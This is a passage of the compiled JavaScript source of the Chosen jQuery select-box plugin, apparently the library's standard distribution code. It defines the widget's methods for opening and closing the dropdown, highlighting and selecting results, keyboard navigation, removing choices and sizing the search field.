        evt.preventDefault();
        if (evt.type === 'DOMMouseScroll') {
          delta = delta * 40;
        }
        return this.search_results.scrollTop(delta + this.search_results.scrollTop());
      }
    };

    Chosen.prototype.blur_test = function(evt) {
      if (!this.active_field && this.container.hasClass("chosen-container-active")) {
        return this.close_field();
      }
    };

    Chosen.prototype.close_field = function() {
      $(this.container[0].ownerDocument).off("click.chosen", this.click_test_action);
      this.active_field = false;
      this.results_hide();
      this.container.removeClass("chosen-container-active");
      this.clear_backstroke();
      this.show_search_field_default();
      this.search_field_scale();
      return this.search_field.blur();
    };

    Chosen.prototype.activate_field = function() {
      if (this.is_disabled) {
        return;
      }
      this.container.addClass("chosen-container-active");
      this.active_field = true;
      this.search_field.val(this.search_field.val());
      return this.search_field.focus();
    };

    Chosen.prototype.test_active_click = function(evt) {
      var active_container;
      active_container = $(evt.target).closest('.chosen-container');
      if (active_container.length && this.container[0] === active_container[0]) {
        return this.active_field = true;
      } else {
        return this.close_field();
      }
    };

    Chosen.prototype.results_build = function() {
      this.parsing = true;
      this.selected_option_count = null;
      this.results_data = SelectParser.select_to_array(this.form_field);
      if (this.is_multiple) {
        this.search_choices.find("li.search-choice").remove();
      } else {
        this.single_set_selected_text();
        if (this.disable_search || this.form_field.options.length <= this.disable_search_threshold) {
          this.search_field[0].readOnly = true;
          this.container.addClass("chosen-container-single-nosearch");
        } else {
          this.search_field[0].readOnly = false;
          this.container.removeClass("chosen-container-single-nosearch");
        }
      }
      this.update_results_content(this.results_option_build({
        first: true
      }));
      this.search_field_disabled();
      this.show_search_field_default();
      this.search_field_scale();
      return this.parsing = false;
    };

    Chosen.prototype.result_do_highlight = function(el) {
      var high_bottom, high_top, maxHeight, visible_bottom, visible_top;
      if (el.length) {
        this.result_clear_highlight();
        this.result_highlight = el;
        this.result_highlight.addClass("highlighted");
        maxHeight = parseInt(this.search_results.css("maxHeight"), 10);
        visible_top = this.search_results.scrollTop();
        visible_bottom = maxHeight + visible_top;
        high_top = this.result_highlight.position().top + this.search_results.scrollTop();
        high_bottom = high_top + this.result_highlight.outerHeight();
        if (high_bottom >= visible_bottom) {
          return this.search_results.scrollTop((high_bottom - maxHeight) > 0 ? high_bottom - maxHeight : 0);
        } else if (high_top < visible_top) {
          return this.search_results.scrollTop(high_top);
        }
      }
    };

    Chosen.prototype.result_clear_highlight = function() {
      if (this.result_highlight) {
        this.result_highlight.removeClass("highlighted");
      }
      return this.result_highlight = null;
    };

    Chosen.prototype.results_show = function() {
      if (this.is_multiple && this.max_selected_options <= this.choices_count()) {
        this.form_field_jq.trigger("chosen:maxselected", {
          chosen: this
        });
        return false;
      }
      this.container.addClass("chosen-with-drop");
      this.results_showing = true;
      this.search_field.focus();
      this.search_field.val(this.get_search_field_value());
      this.winnow_results();
      return this.form_field_jq.trigger("chosen:showing_dropdown", {
        chosen: this
      });
    };

    Chosen.prototype.update_results_content = function(content) {
      return this.search_results.html(content);
    };

    Chosen.prototype.results_hide = function() {
      if (this.results_showing) {
        this.result_clear_highlight();
        this.container.removeClass("chosen-with-drop");
        this.form_field_jq.trigger("chosen:hiding_dropdown", {
          chosen: this
        });
      }
      return this.results_showing = false;
    };

    Chosen.prototype.set_tab_index = function(el) {
      var ti;
      if (this.form_field.tabIndex) {
        ti = this.form_field.tabIndex;
        this.form_field.tabIndex = -1;
        return this.search_field[0].tabIndex = ti;
      }
    };

    Chosen.prototype.set_label_behavior = function() {
      this.form_field_label = this.form_field_jq.parents("label");
      if (!this.form_field_label.length && this.form_field.id.length) {
        this.form_field_label = $("label[for='" + this.form_field.id + "']");
      }
      if (this.form_field_label.length > 0) {
        return this.form_field_label.on('click.chosen', this.label_click_handler);
      }
    };

    Chosen.prototype.show_search_field_default = function() {
      if (this.is_multiple && this.choices_count() < 1 && !this.active_field) {
        this.search_field.val(this.default_text);
        return this.search_field.addClass("default");
      } else {
        this.search_field.val("");
        return this.search_field.removeClass("default");
      }
    };

    Chosen.prototype.search_results_mouseup = function(evt) {
      var target;
      target = $(evt.target).hasClass("active-result") ? $(evt.target) : $(evt.target).parents(".active-result").first();
      if (target.length) {
        this.result_highlight = target;
        this.result_select(evt);
        return this.search_field.focus();
      }
    };

    Chosen.prototype.search_results_mouseover = function(evt) {
      var target;
      target = $(evt.target).hasClass("active-result") ? $(evt.target) : $(evt.target).parents(".active-result").first();
      if (target) {
        return this.result_do_highlight(target);
      }
    };

    Chosen.prototype.search_results_mouseout = function(evt) {
      if ($(evt.target).hasClass("active-result") || $(evt.target).parents('.active-result').first()) {
        return this.result_clear_highlight();
      }
    };

    Chosen.prototype.choice_build = function(item) {
      var choice, close_link;
      choice = $('<li />', {
        "class": "search-choice"
      }).html("<span>" + (this.choice_label(item)) + "</span>");
      if (item.disabled) {
        choice.addClass('search-choice-disabled');
      } else {
        close_link = $('<a />', {
          "class": 'search-choice-close',
          'data-option-array-index': item.array_index
        });
        close_link.on('click.chosen', (function(_this) {
          return function(evt) {
            return _this.choice_destroy_link_click(evt);
          };
        })(this));
        choice.append(close_link);
      }
      return this.search_container.before(choice);
    };

    Chosen.prototype.choice_destroy_link_click = function(evt) {
      evt.preventDefault();
      evt.stopPropagation();
      if (!this.is_disabled) {
        return this.choice_destroy($(evt.target));
      }
    };

    Chosen.prototype.choice_destroy = function(link) {
      if (this.result_deselect(link[0].getAttribute("data-option-array-index"))) {
        if (this.active_field) {
          this.search_field.focus();
        } else {
          this.show_search_field_default();
        }
        if (this.is_multiple && this.choices_count() > 0 && this.get_search_field_value().length < 1) {
          this.results_hide();
        }
        link.parents('li').first().remove();
        return this.search_field_scale();
      }
    };

    Chosen.prototype.results_reset = function() {
      this.reset_single_select_options();
      this.form_field.options[0].selected = true;
      this.single_set_selected_text();
      this.show_search_field_default();
      this.results_reset_cleanup();
      this.trigger_form_field_change();
      if (this.active_field) {
        return this.results_hide();
      }
    };

    Chosen.prototype.results_reset_cleanup = function() {
      this.current_selectedIndex = this.form_field.selectedIndex;
      return this.selected_item.find("abbr").remove();
    };

    Chosen.prototype.result_select = function(evt) {
      var high, item;
      if (this.result_highlight) {
        high = this.result_highlight;
        this.result_clear_highlight();
        if (this.is_multiple && this.max_selected_options <= this.choices_count()) {
          this.form_field_jq.trigger("chosen:maxselected", {
            chosen: this
          });
          return false;
        }
        if (this.is_multiple) {
          high.removeClass("active-result");
        } else {
          this.reset_single_select_options();
        }
        high.addClass("result-selected");
        item = this.results_data[high[0].getAttribute("data-option-array-index")];
        item.selected = true;
        this.form_field.options[item.options_index].selected = true;
        this.selected_option_count = null;
        if (this.is_multiple) {
          this.choice_build(item);
        } else {
          this.single_set_selected_text(this.choice_label(item));
        }
        if (this.is_multiple && (!this.hide_results_on_select || (evt.metaKey || evt.ctrlKey))) {
          if (evt.metaKey || evt.ctrlKey) {
            this.winnow_results({
              skip_highlight: true
            });
          } else {
            this.search_field.val("");
            this.winnow_results();
          }
        } else {
          this.results_hide();
          this.show_search_field_default();
        }
        if (this.is_multiple || this.form_field.selectedIndex !== this.current_selectedIndex) {
          this.trigger_form_field_change({
            selected: this.form_field.options[item.options_index].value
          });
        }
        this.current_selectedIndex = this.form_field.selectedIndex;
        evt.preventDefault();
        return this.search_field_scale();
      }
    };

    Chosen.prototype.single_set_selected_text = function(text) {
      if (text == null) {
        text = this.default_text;
      }
      if (text === this.default_text) {
        this.selected_item.addClass("chosen-default");
      } else {
        this.single_deselect_control_build();
        this.selected_item.removeClass("chosen-default");
      }
      return this.selected_item.find("span").html(text);
    };

    Chosen.prototype.result_deselect = function(pos) {
      var result_data;
      result_data = this.results_data[pos];
      if (!this.form_field.options[result_data.options_index].disabled) {
        result_data.selected = false;
        this.form_field.options[result_data.options_index].selected = false;
        this.selected_option_count = null;
        this.result_clear_highlight();
        if (this.results_showing) {
          this.winnow_results();
        }
        this.trigger_form_field_change({
          deselected: this.form_field.options[result_data.options_index].value
        });
        this.search_field_scale();
        return true;
      } else {
        return false;
      }
    };

    Chosen.prototype.single_deselect_control_build = function() {
      if (!this.allow_single_deselect) {
        return;
      }
      if (!this.selected_item.find("abbr").length) {
        this.selected_item.find("span").first().after("<abbr class=\"search-choice-close\"></abbr>");
      }
      return this.selected_item.addClass("chosen-single-with-deselect");
    };

    Chosen.prototype.get_search_field_value = function() {
      return this.search_field.val();
    };

    Chosen.prototype.get_search_text = function() {
      return this.get_search_field_value().trim();
    };

    Chosen.prototype.escape_html = function(text) {
      return $('<div/>').text(text).html();
    };

    Chosen.prototype.winnow_results_set_highlight = function() {
      var do_high, selected_results;
      selected_results = !this.is_multiple ? this.search_results.find(".result-selected.active-result") : [];
      do_high = selected_results.length ? selected_results.first() : this.search_results.find(".active-result").first();
      if (do_high != null) {
        return this.result_do_highlight(do_high);
      }
    };

    Chosen.prototype.no_results = function(terms) {
      var no_results_html;
      no_results_html = this.get_no_results_html(terms);
      this.search_results.append(no_results_html);
      return this.form_field_jq.trigger("chosen:no_results", {
        chosen: this
      });
    };

    Chosen.prototype.no_results_clear = function() {
      return this.search_results.find(".no-results").remove();
    };

    Chosen.prototype.keydown_arrow = function() {
      var next_sib;
      if (this.results_showing && this.result_highlight) {
        next_sib = this.result_highlight.nextAll("li.active-result").first();
        if (next_sib) {
          return this.result_do_highlight(next_sib);
        }
      } else {
        return this.results_show();
      }
    };

    Chosen.prototype.keyup_arrow = function() {
      var prev_sibs;
      if (!this.results_showing && !this.is_multiple) {
        return this.results_show();
      } else if (this.result_highlight) {
        prev_sibs = this.result_highlight.prevAll("li.active-result");
        if (prev_sibs.length) {
          return this.result_do_highlight(prev_sibs.first());
        } else {
          if (this.choices_count() > 0) {
            this.results_hide();
          }
          return this.result_clear_highlight();
        }
      }
    };

    Chosen.prototype.keydown_backstroke = function() {
      var next_available_destroy;
      if (this.pending_backstroke) {
        this.choice_destroy(this.pending_backstroke.find("a").first());
        return this.clear_backstroke();
      } else {
        next_available_destroy = this.search_container.siblings("li.search-choice").last();
        if (next_available_destroy.length && !next_available_destroy.hasClass("search-choice-disabled")) {
          this.pending_backstroke = next_available_destroy;
          if (this.single_backstroke_delete) {
            return this.keydown_backstroke();
          } else {
            return this.pending_backstroke.addClass("search-choice-focus");
          }
        }
      }
    };

    Chosen.prototype.clear_backstroke = function() {
      if (this.pending_backstroke) {
        this.pending_backstroke.removeClass("search-choice-focus");
      }
      return this.pending_backstroke = null;
    };

    Chosen.prototype.search_field_scale = function() {
      var div, i, len, style, style_block, styles, width;
      if (!this.is_multiple) {
        return;
      }
      style_block = {
        position: 'absolute',
        left: '-1000px',
        top: '-1000px',
        display: 'none',
        whiteSpace: 'pre'
      };
      styles = ['fontSize', 'fontStyle', 'fontWeight', 'fontFamily', 'lineHeight', 'textTransform', 'letterSpacing'];
      for (i = 0, len = styles.length; i < len; i++) {
        style = styles[i];
        style_block[style] = this.search_field.css(style);
      }
      div = $('<div />').css(style_block);
      div.text(this.get_search_field_value());
      $('body').append(div);
      width = div.width() + 25;
      div.remove();
      if (this.container.is(':visible')) {
        width = Math.min(this.container.outerWidth() - 10, width);
      }
      return this.search_field.width(width);
    };

    Chosen.prototype.trigger_form_field_change = function(extra) {
      this.form_field_jq.trigger("input", extra);
      return this.form_field_jq.trigger("change", extra);
    };

    return Chosen;

  })(AbstractChosen);

}).call(this);
